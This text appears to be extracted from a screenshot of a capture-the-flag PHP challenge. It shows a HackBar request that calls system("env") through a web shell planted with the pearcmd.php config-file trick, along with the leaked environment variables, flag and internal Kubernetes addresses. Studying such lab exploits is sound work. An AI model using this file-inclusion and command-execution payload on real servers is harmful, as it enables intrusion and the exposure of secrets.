 #PEAR_Config 0.9 a:13:{s:7:"php_dir";s:67:"/&syc=/usr/local/lib/php/pearcmd.php&/PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --
disable-cgi KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.96.0.1:443 USER=www-data GEEK_FLAG=SYC{5b508086-9648-4915-98d6-72b46bdd9c26} FRONTEND_SERVICE_PORT=80
FRONTEND_PORT=tcp://10.101.61.240:80 HOSTNAME=dep-31506786-efce-4da6-bb65-9171abd53821-69cbcc7b8-gmgjs PHP_INI_DIR=/usr/local/etc/php
BACKEND_DOC_SERVICE_SERVICE_HOST=10.102.148.48 SHLVL=2 HOME=/home/www-data BACKEND_API_SERVICE_PORT_40030_TCP_ADDR=10.102.159.95
BACKEND_API_SERVICE_SERVICE_HOST=10.102.159.95 FRONTEND_PORT_80_TCP_ADDR=10.101.61.240 PHP_LDFLAGS=-Wl,-O1 -pie
syc 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 4 项，共找到 26 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://80-31506786-efce-4da6-bb65-9171abd53821.challenge.ctfplus.cn/levelllll2.php?
1=system("env");&syc=/tmp/1.php